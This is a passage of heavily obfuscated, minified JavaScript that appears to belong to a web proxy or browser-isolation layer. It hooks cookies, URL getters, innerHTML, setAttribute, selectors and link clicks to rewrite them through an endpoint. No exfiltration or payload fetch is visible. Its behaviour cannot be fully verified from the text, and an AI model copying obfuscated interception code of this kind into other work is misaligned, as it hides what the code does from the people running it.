e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(3685)](";")]}))[c(3267)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,ne[c(324)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(2603)]&&(p[c(2603)]=i[c(458)][c(2250)]),w=(w=p[c(2603)])[c(3424)](".")?w[c(666)](1):w,l[c(2250)]===n[c(889)]&&(!w||l[c(2250)][c(1178)](w)))return E.A[c(1065)](i)[c(1512)][c(3917)][c(1045)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(4091)][l(1393)])?(0,o.sH)(e[l(4091)][l(1393)])[l(318)]:e[l(4091)][l(1393)]);if(!a[l(1672)])if("/"===u[l(3489)])a[l(1672)]="/";else{const t=u[l(3489)][l(3685)]("/")[l(666)](0,-1)[l(3956)]("/");a[l(1672)]=t||"/"}return a[l(2603)]||(a[l(2603)]=u[l(2250)]),a[l(2603)][l(3424)](".")||(a[l(2603)]="."+a[l(2603)]),((t,e,n,i)=>{const a=l,c=n[a(346)]((t=>t[a(1134)]===i[a(1134)]&&t[a(2603)]===i[a(2603)]&&t[a(1672)]===i[a(1672)])),u=c?c[a(898)]:(0,r.md)(""[a(4266)](i[a(2603)],";")[a(4266)](i[a(1672)],";")[a(4266)](i[a(1134)]),(0,re.$o)()),d={httpOnly:i[a(3905)],maxAge:i[a(1071)],encode:t=>t};return d[a(1672)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(889)]);if("v9"===t[n(3186)])return"/"[n(4266)](o.ZM,"/")[n(4266)](t[n(889)],"/")[n(4266)](r);if(n(1788)===t[n(3186)])return"/"[n(4266)](o.Ph,"/")[n(4266)](t[n(889)],"/")[n(4266)](r);if(n(2397)===t[n(3186)])return"/"[n(4266)](o.g3,"/")[n(4266)](t[n(889)],"/")[n(4266)](r);if(n(2540)===t[n(3186)])return"/"[n(4266)](o.qF,"/")[n(4266)](t[n(889)],"/")[n(4266)](r);throw new Error(n(2032)[n(4266)](t))}(t,i[a(2603)]),d[a(2603)]=new URL((0,s.aV)(e))[a(2250)],d[a(1034)]=!0,d[a(315)]=a(1324),i[a(831)]&&!isNaN(i[a(831)][a(2590)]())&&(d[a(831)]=i[a(831)]),(0,ee.l)(u,i[a(2821)],d)})(t,n,i,a)}(n,i,e.A[c(1814)],m,p);return E.A[c(1065)](i)[c(1512)][c(3917)][c(1045)](this,b,...d)}}),pe(i,a(1091),a(3923),(function(t){const e=a;return E.A[e(1065)](i)[e(3595)][e(1045)](this,(0,r.md)(t))})),pe(i,a(4186),a(3923),(function(t){const e=a;return e(2377)!=typeof t&&(t=i[e(2273)](t)),E.A[e(1065)](i)[e(2120)][e(1045)](this,(0,r.md)(t))})),pe(i,a(1091),a(4271),(function(t){const e=a;return E.A[e(1065)](i)[e(3900)][e(1045)](this,(0,r.md)(t))})),pe(i,a(1091),a(4111),(function(t){const e=a;return t=(0,ie.w4)(t),E.A[e(1065)](i)[e(1403)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(1091),a(1190),(function(t){const e=a;return t=(0,ie.w4)(t),E.A[e(1065)](i)[e(1997)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(1091),a(936),(function(t){const s=a;let c=t[s(4059)]();if(0===c[s(2016)])return E.A[s(1065)](i)[s(1536)][s(1045)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(679)](l)&&(c=c[s(2875)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(2114)],baseUrl:E.A[a(1065)](i)[a(660)][a(1065)][a(1887)](i[a(4186)]),endpoint:e.A[a(1814)]});return a(2697)[a(4266)](c,"')")})));let u=$t({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(1065)](i)[s(660)][s(1065)][s(1887)](this)})||c;if(c[s(1e3)](s(1228))&&c[s(1e3)](s(4205))&&!c[s(1e3)](s(1769))&&u[s(1e3)](s(1769))&&(u=u[s(666)](0,u[s(2760)](s(1769)))),!c[s(1e3)]("\n")&&c[s(3424)](s(3564))&&c[s(3685)]("<")[s(2016)]-1==1&&!c[s(1e3)](s(322))&&u[s(1178)](s(322))&&(u=u[s(666)](0,u[s(2760)](s(322)))),c[s(3424)](s(3239))&&c[s(1178)](s(1410))){const t=s(3316)[s(4266)]((0,r.md)(s(2442)),'">');u=u[s(666)](0,u[s(2760)](t)+t[s(2016)])}const d=E.A[s(1065)](i)[s(1536)][s(1045)](this,u);return this[s(3496)]&&(ue(i[s(4186)]),vt(this[s(3496)]),Ct(this[s(3496)]),O[s(1156)](this[s(3496)]),i[s(2955)]&&i[s(2955)]()),d})),pe(i,a(1091),a(4189),(function(t){return this[a(936)](t+"\n")})),pe(i,a(3396),a(3923),(function(t){const e=a;return E.A[e(1065)](i)[e(3744)][e(1045)](this,(0,r.md)(t))})),pe(i,a(3396),a(4111),(function(t){const e=a;return t=(0,ie.w4)(t),E.A[e(1065)](i)[e(3815)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(3396),a(1190),(function(t){const e=a;return t=(0,ie.w4)(t),E.A[e(1065)](i)[e(3666)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(3810),a(1564),(function(t,e){const r=a;return r(4074)!==e?E.A[r(1065)](i)[r(1088)][r(1045)](this,t,e):E.A[r(1065)](i)[r(1088)][r(1045)](this,$t({_window:i,protectUrlContext:n,html:t}),e)})),ge(i,a(3320),a(639),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(1065)](i)[t(1915)][t(1065)][t(1045)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(3528)][e(3917)][e(1045)](this,t,...o)}}),we(i,a(3320),a(3620),{get:function(t,e){const n=a,o=t[e];return o?n(2016)===e?o:n(3119)==typeof o?e===(null===(s=i[n(3255)])||void 0===s?void 0:s[n(702)])?function(){const e=n,s=o[e(1045)](t);return new(i[e(3438)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(1430)===n?function(){const e=o,n=i[e(1045)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2821)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1134)===e&&i[n(3424)](n(1305))){const t=i[n(666)](5);return(0,r._)(t)?n(1305)+(0,r.ks)(t):i}return i}}):o(3119)==typeof i?i[o(3488)](t):i:i}}):n}:o(3119)==typeof i?i[o(3488)](t):i:i}})}:o[n(3488)](t):new(i[n(3438)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(3119)==typeof i)return i[o(3488)](t);if(o(1134)===e&&i[o(3424)](o(1305))){const t=i[o(666)](5);return o(1305)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),we(i,a(3320),a(3148),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1234)===e)return function(){const e=n,i=[];for(var s=arguments[e(2016)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2270)]((t=>{i[e(2683)]((0,r.md)(t))})),o[e(1887)](t,[...i])};if(n(1577)===e)return function(e){return o[n(1887)](t,[(0,r.md)(e)])};if(n(1506)===e)return function(){const e=n;for(var i=arguments[e(2016)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3267)]((t=>(0,r.md)(t)));return o[e(1887)](t,[...c])};if(n(3133)===e)return function(e,i){return o[n(1887)](t,[(0,r.md)(e),i])};if(n(1821)===e)return function(e,i){return o[n(1887)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(2821)===e)return o[n(3685)](" ")[n(3267)]((t=>t[n(4191)]()))[n(3267)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3956)](" ");if(e===i[n(3255)][n(702)])return function(){const e=n,s=o[e(1045)](t);return new(i[e(3438)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(1430)===n?function(){const e=o,n=s[e(1045)](t);return n?new(i[e(3438)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2821)===n?(0,r._)(i)?(0,r.ks)(i):i:o(3119)==typeof i?i[o(3488)](t):i:i}}):n}:o(3119)==typeof s?s[o(3488)](t):s:s}})};if(n(2377)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(3119)==typeof o?o[n(3488)](t):o},set:function(t,e,n){const o=a;return o(2821)===e&&(n=n[o(3685)](" ")[o(3267)]((t=>t[o(4191)]()))[o(3267)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(3956)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(3685)](" ")[e(3267)]((t=>t[e(4191)]()))[e(3267)]((t=>(0,r.md)(t)))[e(3956)](" "),E.A[e(1065)](i)[e(2416)][e(1045)](this,e(1980),t),t}),(()=>!0)),ge(i,a(3320),a(2135),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1065)](i)[t(3528)][t(1065)][t(1045)](this,...n)[t(3685)](" ")[t(3267)]((e=>e[t(4191)]()))[t(3267)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(3956)](" ")},set:function(t){const e=a,n=t[e(3685)](" ")[e(3267)]((t=>t[e(4191)]()))[e(3267)]((t=>(0,r.md)(t)))[e(3956)](" ");for(var o=arguments[e(2016)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(1065)](i)[e(3528)][e(3917)][e(1045)](this,n,...s)}}),pe(i,a(3320),a(2722),(function(t){const e=a;return E.A[e(1065)](i)[e(762)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t}))})),pe(i,a(3320),a(3909),(function(t){const e=a;if(t[e(3424)](e(1305))){const n=t[e(666)](5)[e(3244)]();(0,r._)(n)||(t=e(1305)+(0,r.md)(n))}let n="";return n=e(3944)===t||e(1539)===t||e(2873)===t?E.A[e(1065)](i)[e(2890)][e(1045)](this,(0,r.md)(t)):E.A[e(1065)](i)[e(2890)][e(1045)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1980)===t?n=n[e(3685)](" ")[e(3267)]((t=>t[e(4191)]()))[e(3267)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(3956)](" "):e(1859)===t||e(1984)===t?e(2377)==typeof n&&n[e(3424)](e(3168))&&(n=n[e(666)](3)):(()=>!!(e(3180)===this[e(553)][e(3244)]()&&e(3477)===t&&(0,o.EW)(n)||e(1207)===this[e(553)][e(3244)]()&&e(3477)===t&&(0,o.EW)(n)||e(1920)===this[e(553)][e(3244)]()&&e(3477)===t&&(0,o.EW)(n)||e(2138)===this[e(553)][e(3244)]()&&e(1393)===t&&(0,o.EW)(n)||"a"===this[e(553)][e(3244)]()&&e(1393)===t&&(0,o.EW)(n)||e(1535)===this[e(553)][e(3244)]()&&e(3477)===t&&(0,o.EW)(n)||e(2365)===this[e(553)][e(3244)]()&&e(3477)===t&&(0,o.EW)(n)||e(3840)===this[e(553)][e(3244)]()&&e(985)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(318)]:e(1207)===this[e(553)][e(3244)]()&&e(2814)===t||e(2365)===this[e(553)][e(3244)]()&&e(2814)===t?n=Yt(n):e(3840)===this[e(553)][e(3244)]()&&e(2461)===t&&(0,r._)(n)||this[e(553)][e(3244)]()[e(3424)](e(2517))&&e(2365)===t&&(0,r._)(n)||e(1964)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(673)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(1157)===t&&(n=Jt(n)),e(1839)===t&&(n=(0,Zt.H)(n)),n):n})),pe(i,a(3320),a(4271),(function(t){const e=a;return E.A[e(1065)](i)[e(1618)][e(1045)](this,(0,r.md)(t))})),pe(i,a(3320),a(428),(function(t){const e=a;if(t[e(3424)](e(1305))){const n=t[e(666)](5)[e(3244)]();(0,r._)(n)||(t=e(1305)+(0,r.md)(n))}return E.A[e(1065)](i)[e(403)][e(1045)](this,t)})),ge(i,a(3320),"id",{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(1065)](i)[t(953)][t(1065)][t(1045)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(2377)!=typeof t&&(t=i[e(2273)](t)),Dt(i,t);for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(953)][e(3917)][e(1045)](this,(0,r.md)(t),...o)}}),ge(i,a(3320),a(851),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(2305)][t(1065)][t(1045)](this,...n);return t(1839)===this[t(553)][t(3244)]()?(0,Ot.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1839)===this[e(553)][e(3244)]())return E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,(0,Ot.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(1920)===this[e(553)][e(3244)]())return E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,t,...o);const c=t[e(4059)]();return this instanceof i[e(3313)]&&c[e(1e3)](e(2410))?E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,t,...o):E.A[e(1065)](i)[e(2305)][e(3917)][e(1045)](this,$t({_window:i,protectUrlContext:n,html:t}),...o)}}),ge(i,a(3320),a(2739),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(1945)][t(1065)][t(1045)](this,...n);return t(1839)===this[t(553)][t(3244)]()?(0,Ot.sR)(o):o},set:function(t){const e=a,r=t[e(4059)]();for(var o=arguments[e(2016)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(3313)]&&r[e(1e3)](e(2410))?E.A[e(1065)](i)[e(1945)][e(3917)][e(1045)](this,t,...s):E.A[e(1065)](i)[e(1945)][e(3917)][e(1045)](this,$t({_window:i,protectUrlContext:n,html:t}),...s)}}),pe(i,a(3320),a(498),(function(t,e){const r=a;return E.A[r(1065)](i)[r(1530)][r(1045)](this,t,this instanceof i[r(492)]&&r(1839)!==this[r(553)][r(3244)]()?$t({_window:i,protectUrlContext:n,html:e}):(0,Ot.dv)({protectUrlContext:n,stylesheet:e}))})),pe(i,a(3320),a(4111),(function(t){const e=a;return t=(0,ie.w4)(t),E.A[e(1065)](i)[e(4223)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(3320),a(1190),(function(t){const e=a;return t=(0,ie.w4)(t),E.A[e(1065)](i)[e(1928)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(3320),a(2327),(function(t){const e=a;if(t[e(3424)](e(1305))){const n=t[e(666)](5)[e(3244)]();(0,r._)(n)||(t=e(1305)+(0,r.md)(n))}return E.A[e(1065)](i)[e(3046)][e(1045)](this,t)})),pe(i,a(3320),a(2010),(function(t){const e=a;return!!t&&E.A[e(1065)](i)[e(1588)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(1931),a(3310),a(2340),a(1903),a(3418),a(2328),a(3726)],u=["id",a(1980),a(1984),a(1859),a(3477),a(1767),a(2814),a(1393),a(3643),"as",a(3409),a(3501),a(1545),a(1964),a(673),a(3944),a(1539),a(2873),a(1839),...l];pe(i,a(3320),a(3817),(function(t,s){const c=a;t=t[c(3244)]();let u=String(s);const d=this[c(553)][c(3244)]();if("id"!==t||(0,r._)(u))if(c(1980)===t)u=u[c(3685)](" ")[c(3267)]((t=>t[c(4191)]()))[c(3267)]((t=>(0,r.md)(t)))[c(3956)](" ");else if(c(1859)===t||c(1984)===t)u=c(3168)+u;else if(c(3180)===d)c(3477)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(712)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]}):c(1767)===t&&(u=c(718)[c(4266)](Pt,c(3073))[c(4266)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1814)]+c(1768),kind:o.MN[c(2114)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]}),c(1154))[c(4266)]((0,Bt.x)().id,c(3254))+$t({_window:i,protectUrlContext:n,html:u}));else if(c(1207)!==d&&c(1700)!==d||c(3477)!==t)if(c(1207)!==d&&c(1700)!==d||c(2814)!==t)if(c(1920)===d&&c(3477)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2114)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]});else if(c(2138)===d){var h;const r=c(3643)===t?u:null===(h=E.A[c(1065)](i)[c(2890)][c(1045)](this,c(3643)))||void 0===h?void 0:h[c(3244)](),s=c(1393)===t?u:E.A[c(1065)](i)[c(2890)][c(1045)](this,c(1393)),a="as"===t?u:E.A[c(1065)](i)[c(2890)][c(1045)](this,"as"),l=c(3641)===r||c(2396)===r&&c(1839)===a?o.MN[c(2538)]:c(2396)===r&&c(1920)===a?o.MN[c(2114)]:o.MN[c(1790)];c(1393)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]}):s&&E.A[c(1065)](i)[c(3381)][c(3917)][c(1045)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]}))}else if("a"!==d||c(1393)!==t||(0,o.EW)(u))if("a"===d&&c(1545)===t&&c(2377)==typeof u)t=c(1305)+(0,r.md)(c(1545));else if(c(1535)!==d||c(3477)!==t&&c(3501)!==t||(0,o.EW)(u))if(c(2365)!==d||c(3477)!==t||(0,o.EW)(u))if(c(2365)===d&&c(2814)===t)u=Gt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1814)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)])});else if(c(3840)!==d||c(985)!==t||(0,o.EW)(u))c(3840)!==d||c(2461)!==t||(0,r._)(u)||[c(2129),c(3605),c(2869),c(1321)][c(1e3)](u)||(u=(0,r.md)(u));else{const t=E.A[c(1065)](i)[c(2890)][c(1045)](this,c(2461));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2129)===t?o.MN[c(4100)]:o.MN[c(712)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1790)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1790)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(4100)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]});else u=Gt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1814)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1790)],baseUrl:E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]),endpoint:e.A[c(1814)]});else Dt(i,u),u=(0,r.md)(u);if(l[c(1e3)](t)&&(u=(0,Ot.oY)({protectUrlContext:n,value:u})),c(3409)===t&&(u=Xt(n,u,E.A[c(1065)](i)[c(660)][c(1065)][c(1887)](i[c(4186)]))),c(673)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(1964)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(3944)!==t&&c(1539)!==t||(t=(0,r.md)(t)),c(2873)===t&&(t=(0,r.md)(t)),t[c(3424)](c(1305))){const e=t[c(666)](5)[c(3244)]();(0,r._)(e)||(t=c(1305)+(0,r.md)(e))}return c(1839)===t&&(u=(0,Zt.e)(u)),E.A[c(1065)](i)[c(2416)][c(1045)](this,t,u)}),(function(t,e){const n=a,r=t[n(3244)]();return!!u[n(1e3)](r)||!!r[n(3424)](n(1305))}));const d=[a(746),a(1393)];pe(i,a(3320),a(2044),(function(t,s,c){const l=a;return l(746)===s&&c[l(3424)]("#")?c="#"+(0,r.md)(c[l(666)](1)):l(746)!==s&&l(1393)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(1790)],baseUrl:E.A[l(1065)](i)[l(660)][l(1065)][l(1887)](i[l(4186)]),endpoint:e.A[l(1814)]})),E.A[l(1065)](i)[l(2125)][l(1045)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(3672)]((t=>e[r(3424)](t)))})),pe(i,a(3320),a(647),(function(t){const e=a;return E.A[e(1065)](i)[e(1310)][e(1045)](this,$t({_window:i,protectUrlContext:n,html:t}))})),ge(i,a(1091),a(2993),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(1065)](i)[t(449)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(318)]:s}},(()=>!0)),ge(i,a(1091),a(3662),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(1065)](i)[t(2630)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(318)]:s}}),pe(i,a(846),a(1840),(function(){const t=a;this[t(1465)]=!0;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(1065)](i)[t(2907)][t(1045)](this,...n)})),pe(i,a(846),a(4243),(function(){const t=a;this[t(1694)]=!0;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(1065)](i)[t(4110)][t(1045)](this,...n)})),pe(i,a(3208),a(1487),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(3176)])&&void 0!==u||(this[l(3176)]=[]);const h=null!==(d=this[l(3176)][l(346)](ae(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2L;this[s(3176)]=this[s(3176)][s(1433)]((t=>{const e=s;var n;return!(e(1715)!=typeof t[e(3052)]&&null!==(n=t[e(3052)])&&void 0!==n&&null!==(n=n[e(3033)])&&void 0!==n&&n[e(4003)])}));try{for(var a=arguments[s(2016)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(2142)][s(2194)]?u[s(2142)][s(2194)][s(1045)](u[s(2142)],t,...l):u[s(2142)][s(1045)](this,t,...l)}catch(t){console[s(3038)](t)}const h=++u[s(4014)];let f=!1;if((t[s(1694)]||t[s(1465)]&&this[s(3176)][s(4281)]((t=>t[s(4014)]===h))||this instanceof i[s(1091)]&&this[s(3176)][s(4281)]((t=>t[s(4014)]===h)))&&(f=!0),f&&!t[s(356)]){let a=t[s(2461)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(553)])||void 0===m?void 0:m[s(3244)]());){var m;a=a[s(1272)]}if(a){var p;const c=E.A[s(1065)](i)[s(2890)][s(1045)](a,s(1305)+(0,r.md)(s(1545)));if(c)try{i[s(1736)](c)}catch(t){}let l=E.A[s(1065)](i)[s(2890)][s(1045)](a,s(1393));if(s(2377)!=typeof l||l[s(3424)](s(3362)))return;const u=null===(p=ve(i))||void 0===p?void 0:p[s(1422)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(318)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(4100)],baseUrl:E.A[s(1065)](i)[s(660)][s(1065)][s(1887)](i[s(4186)]),endpoint:e.A[s(1814)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(1065)](i)[s(2890)][s(1045)](a,s(1157));if(d=Xt(n,d,E.A[s(1065)](i)[s(660)][s(1065)][s(1887)](i[s(4186)])),t[s(1601)](),l){if("#"===l){const t=(0,o.sH)(window[s(4091)][s(1393)])[s(318)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(4100)],baseUrl:E.A[s(1065)](i)[s(660)][s(1065)][s(1887)](i[s(4186)]),endpoint:e.A[s(1814)],extra:{sourceFrameOrigin:u}})}let t=i;for(;wt(t,s(1929),s(1027),{url:l,windowFeatures:d?s(1445)[s(4266)](d):void 0,name:i[s(1134)]}),t!==i[s(863)];)t=t[s(748)][s(3387)]}}}s(1715)!=typeof c&&null!=c&&c[s(467)]&&(this[s(3176)]=this[s(3176)][s(1433)]((t=>t!==u)))}};return this[a(3176)][a(2683)](u),u})();return E.A[l(1065)](i)[l(559)][l(1045)](this,t,h[l(2145)],c)}),(function(t,e){return a(1027)===t})),pe(i,a(3208),a(3472),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(3176)])&&void 0!==o?o:[],c=s[r(4143)](ae(t,e,n));if(-1!==c){const[e]=s[r(4292)](c,1);return E.A[r(1065)](i)[r(2619)][r(1045)](this,t,e[r(2145)],n)}return E.A[r(1065)](i)[r(2619)][r(1045)](this,t,e,n)}),(t=>a(1027)===t)),ge(i,a(1020),a(1157),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(2219)][t(1065)][t(1045)](this,...n);return o?Jt(o):o},set:function(t){const e=a;if(!t)return E.A[e(1065)](i)[e(2219)][e(3917)][e(1045)](this,t);for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(2219)][e(3917)][e(1045)](this,Xt(n,t,E.A[e(1065)](i)[e(660)][e(1065)][e(1887)](i[e(4186)])),...o)}}),ge(i,a(1020),a(1393),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4100)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]})}catch(e){c.A[r(4008)](r(3823),t)}for(var s=arguments[r(2016)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[r(1065)](i)[r(3778)][r(3917)][r(1045)](this,t,...l)}}),ge(i,a(1020),a(3997),{get:function(){const t=a;let e=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(318)]);try{return new URL(e)[t(3997)]}catch(e){for(var n=arguments[t(2016)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(1065)](i)[t(2684)][t(1065)][t(1887)](this,r)}}}),ge(i,a(1020),a(2250),{get:function(){const t=a;let e=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(318)]);try{return new URL(e)[t(2250)]}catch(e){for(var n=arguments[t(2016)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(1065)](i)[t(2695)][t(1065)][t(1887)](this,r)}}}),ge(i,a(1020),a(4265),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]);try{return new URL(s)[t(4265)]}catch(e){return E.A[t(1065)](i)[t(2487)][t(1065)][t(1887)](this,n)}}}),ge(i,a(1020),a(3489),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]);try{return new URL(s)[t(3489)]}catch(e){return E.A[t(1065)](i)[t(1093)][t(1065)][t(1887)](this,n)}}}),ge(i,a(1020),a(4102),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]);try{return new 